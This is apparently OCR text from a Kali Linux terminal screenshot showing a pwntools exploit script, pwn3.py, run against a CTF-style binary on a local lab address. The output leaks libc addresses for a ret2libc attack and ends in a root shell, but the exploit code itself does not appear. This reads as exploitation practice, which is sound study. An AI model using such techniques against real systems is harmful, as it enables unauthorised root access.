 kali@kali: ~/桌面
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
┌──(kali㉿kali)-[~/桌面]
└─$ python pwn3.py
/usr/share/offsec-awae-wheels/pyOpenSSL-19.1.0-py2.py3-none-any.whl/OpenSSL/crypto.py:12: CryptographyDeprecationWarning:
 Python 2 is no longer supported by the Python core team. Support for it is now deprecated in cryptography, and will be r
emoved in the next release.
[+] Opening connection to 192.168.18.104 on port 10002: Done
[*] '/home/kali/\xe6\xa1\x8c\xe9\x9d\xa2/pwn3'
    Arch:     i386-32-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x8048000)
[puts_addr]: 0xf7e10290
[system_addr]: 0xf7de4420
[*] Switching to interactive mode
$ whoami
root
$ ls
LibcSearcher-master
LibcSearcher-master.zip
peda-session-pwn2.txt
peda-session-vuln.txt
pwn2
pwn3
pwn3.py
vuln
vuln1
vuln.c
$
KALI
BY OFFENSIVE SECURITY